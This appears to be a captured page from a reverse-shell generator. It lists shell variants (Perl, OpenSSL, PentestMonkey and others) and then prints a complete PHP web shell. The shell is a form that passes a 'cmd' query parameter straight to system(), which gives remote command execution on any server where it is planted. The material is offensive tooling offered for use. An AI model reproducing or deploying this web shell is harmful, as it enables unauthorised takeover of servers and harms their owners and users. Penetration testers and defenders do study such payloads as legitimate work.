 OS All Name Search... Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>